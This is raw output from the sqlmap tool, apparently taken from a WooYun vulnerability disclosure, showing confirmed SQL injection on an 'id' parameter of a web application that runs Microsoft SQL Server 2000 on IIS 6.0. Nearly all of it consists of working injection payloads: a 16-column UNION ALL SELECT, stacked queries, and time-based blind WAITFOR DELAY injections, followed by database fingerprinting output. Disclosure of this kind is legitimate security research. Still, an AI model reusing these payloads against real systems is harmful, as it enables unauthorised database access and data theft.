 Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=1 UNION ALL SELECT 70,70,70,CHAR(113)+CHAR(113)+CHAR(116)+CHAR(1
10)+CHAR(113)+CHAR(116)+CHAR(78)+CHAR(117)+CHAR(103)+CHAR(67)+CHAR(74)+CHAR(70)+
CHAR(85)+CHAR(103)+CHAR(109)+CHAR(113)+CHAR(105)+CHAR(98)+CHAR(114)+CHAR(113),70
,70,70,70,70,70,70,70,70,70,70,70--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[14:41:06] [INFO] testing Microsoft SQL Server
[14:41:07] [INFO] confirming Microsoft SQL Server
[14:41:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org